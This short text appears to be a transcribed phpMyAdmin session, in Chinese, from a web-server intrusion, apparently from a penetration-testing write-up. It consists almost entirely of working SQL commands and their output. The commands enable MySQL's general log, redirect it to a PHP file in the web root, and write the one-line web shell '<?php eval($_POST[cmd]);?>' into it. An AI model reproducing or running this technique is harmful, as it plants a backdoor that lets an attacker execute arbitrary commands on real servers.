 显示查询框
您的 SQL 语句已成功运行
SET GLOBAL general_log = "ON"; # MySQL 返回的查询结果为空 (即零行).
# MySQL 返回的查询结果为空 (即零行).
SET GLOBAL general_log_file = '/var/www/html/shell2.php'; # MySQL 返回的查询结果为空 (即零行).
# MySQL 返回的查询结果为空 (即零行).
SELECT '<?php eval($_POST[cmd]);?>'; # 行数: 1
[ 编辑 ] [ 创建 PHP 代码 ]
显示行 0 - 0 ( 1 总计, 查询花费 0.0002 秒)
# MySQL 返回的查询结果为空 (即零行).
SELECT '<?php eval($_POST[cmd]);?>'
[ 编辑 ] [ 创建 PHP 代码 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>